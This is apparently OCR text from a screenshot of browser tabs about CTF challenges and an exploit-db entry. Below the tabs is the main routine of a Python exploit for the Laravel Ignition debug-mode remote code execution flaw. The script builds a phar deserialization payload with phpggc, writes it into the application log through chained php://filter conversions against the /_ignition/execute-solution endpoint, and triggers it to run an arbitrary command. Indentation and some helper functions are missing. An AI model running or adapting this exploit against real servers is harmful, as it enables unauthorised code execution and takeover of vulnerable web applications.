 CTFPUNK
easyla
venenof7/n1ctf2023
Laravel <= v8.4.2 debu
Laravel 8.4.2 debug m
khanhnv-2091/laravel-
CTFtime.org / idekCTF
https://www.exploit-db.com/exploits/49424
R
os.system('git clone https://github.com/ambionics/phpggc.git')
url = sys.argv[1]
path_log = sys.argv[2]
command = sys.argv[3]
padding = 0
payload = generate_payload(command, padding)
if not payload:
print('Generate payload error!')
exit(1)
if 'http' not in url and 'https' not in url:
url = 'http'+url
else:
url = url+'/_ignition/execute-solution'
print('\nExploit...')
clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s'%(path_log))
create_payload(url, 'AA')
create_payload(url, payload)
while (not convert(url, 'php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=%s'%(path_log))):
clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s'%(path_log))
create_payload(url, 'AA')
padding += 1
payload = generate_payload(command, padding)
create_payload(url, payload)
exploited(url, 'phar://%s'%(path_log))
if __name__ == '__main__':
main()